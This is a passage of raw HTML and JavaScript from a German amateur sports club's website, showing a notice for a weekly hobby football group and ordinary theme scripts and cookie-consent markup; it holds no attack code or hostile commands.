				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs.jpg" alt="" title="2023_Hobbys" srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-1280x844.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-980x646.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-480x316.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-5482" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_5480_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Jeden Mittwoch um 19:00 Uhr trifft sich die Gruppe im Montanhydraulik-Stadion auf dem kleinen Kunstrasenplatz, um gemeinsam Fußball zu spielen und Spaß zu haben. Die Gruppe ist offen für alle, unabhängig von Erfahrung und Können – ob Anfänger oder erfahrener Spieler, hier steht der Spaß am Ball im Vordergrund.</p>
<p>Weitere Informationen können bei Jannik Schmidt per E-Mail erfragt werden: Jannik-joel@web.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-5480",{shadow:0,position:"",ids:"divi-area-hsc-stramme-jungs"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-5480 -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/milo/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.et_pb_newsletter .et_pb_newsletter_button.et_pb_button[data-db-button-animation="rocking"] {
    animation: dbRockingEffect 2s linear infinite;
    transition: transform 0.3s ease-in-out;
}
.et_pb_newsletter .et_pb_newsletter_button.et_pb_button[data-db-button-animation="rocking"]:hover {
    animation: none;
    transform: rotate(0deg);
}
@keyframes dbRockingEffect {
    0%, 60%, 100% { transform: rotate(0deg); }
    15% { transform: rotate(1.5deg); }
    45% { transform: rotate(-1.5deg); }
}
</style>
<script>
jQuery(document).ready(function($) {
    function clearDbdbLightboxOpen() {
        $('body').removeClass(function(index, className) {
            return (className.match(/(^|\s)et_pb_gallery_\d+(?:_[^\s]+)?_dbdb_lightbox_open/g) || []).join(' ');
        });
    }

    // Add per-instance body class when a gallery image is clicked
    $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function() {
        clearDbdbLightboxOpen();
        var $gallery = $(this).closest('.et_pb_gallery');
        if (!$gallery.length) return;
        var classes = ($gallery.attr('class') || '').match(/et_pb_gallery_\d+(?:_[^\s]+)?/);
        if (!classes || !classes[0]) return;
        var orderClass = classes[0];
        $('body').addClass(orderClass + '_dbdb_lightbox_open');
    });

    // Remove class when popup closes
    $(document).on('click', '.mfp-close, .mfp-bg', function() { clearDbdbLightboxOpen(); });
    $(document).on('keyup', function(e) { if (e.key === 'Escape') { clearDbdbLightboxOpen(); } });
});
</script>
    <style>
    /* Hide li.prev-dots only when it is the second child and display mode is icon, text, or icon_text */
    .et_pb_gallery[data-display-mode="icon"] .et_pb_gallery_pagination li.prev-dots:nth-child(2),
    .et_pb_gallery[data-display-mode="text"] .et_pb_gallery_pagination li.prev-dots:nth-child(2),
    .et_pb_gallery[data-display-mode="icon_text"] .et_pb_gallery_pagination li.prev-dots:nth-child(2) {
        display: none !important;
    }
    /* Hide prev/next links until JS updates them */
    .et_pb_gallery.et_pb_gallery_grid .et_pb_gallery_pagination {
        visibility: hidden;
    }
    </style>
    <script>
    (function(){
        document.querySelectorAll('.et_pb_gallery.et_pb_gallery_grid').forEach(function(gallery){
            var pagination = gallery.querySelector('.et_pb_gallery_pagination');
            if (!pagination) return;
            var displayMode = gallery.getAttribute('data-display-mode') || 'default';
            var updateLinks = function(){
                setTimeout(function() {
                    var prev = pagination.querySelector('a.page-prev');
                    var next = pagination.querySelector('a.page-next');
                    if (displayMode === 'icon') {
                        if (prev) prev.textContent = '';
                        if (next) next.textContent = '';
                    } else {
                        if (prev) prev.textContent = gallery.getAttribute('data-prev-text') || 'Prev';
                        if (next) next.textContent = gallery.getAttribute('data-next-text') || 'Next';
                    }
                    // Show links after update
                    pagination.style.visibility = 'visible';
                }, 1000);
            };
            updateLinks();
            var observer = new MutationObserver(function(mutations){
                updateLinks();
                observer.disconnect();
            });
            observer.observe(pagination, { childList: true });
        });
    })();
    </script>
        <script>
        jQuery(document).ready(function($) {
            $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function() {

                // Remove the old class
                $('body').removeClass(function(index, className) {
                    return (className.match(/(^|\s)et_pb_gallery_\d+_dbdb_lightbox_open/g) || []).join(' ');
                });

                // Add the new class
                var gallery_module_order = $(this).closest('.et_pb_gallery').attr('class').match(/et_pb_gallery_\d+/)[0];
                $('body').addClass(gallery_module_order + '_dbdb_lightbox_open');
            });
        });
    </script>

		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/hsc-holzwickede.de\/wp-content\/et-cache\/3102\/et-divi-dynamic-tb-941-3102-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_code_0_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_1_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_0_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_0_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"200ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_1_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_2_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"200ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_3_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_dap_1851_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"3%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                                                            <img
                                            width="32"
                                            height="32"
                                            class="cookie-logo"
                                            src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png"
                                            srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png, https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                        >
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://hsc-holzwickede.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://hsc-holzwickede.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://hsc-holzwickede.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png"
                                srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png, https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://hsc-holzwickede.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://hsc-holzwickede.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://hsc-holzwickede.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://hsc-holzwickede.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0800"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url0", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_fb2-300x300.png");
                        db014_update_icon("\u0800", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_fb2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

